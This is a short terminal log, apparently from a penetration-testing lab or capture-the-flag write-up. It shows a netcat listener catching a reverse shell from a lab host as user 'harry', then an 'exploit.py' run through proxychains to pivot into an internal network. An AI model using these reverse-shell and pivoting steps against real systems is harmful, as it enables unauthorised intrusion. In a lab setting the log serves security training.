 ❯ sudo nc -nlvp 443
[sudo] password for yorch:
listening on [any] 443 ...
connect to [192.168.1.148] from (UNKNOWN) [192.168.1.142] 56172
whoami
harry
❯ proxychains python3 exploit.py
ProxyChains-3.1 (http://proxychains.sf.net)
|D-chain|-<>-127.0.0.1:8888-<>-127.0.0.1:1080-<--timeout
|D-chain|-<>-127.0.0.1:8888-<><>-192.168.100.130:9898-<><>-OK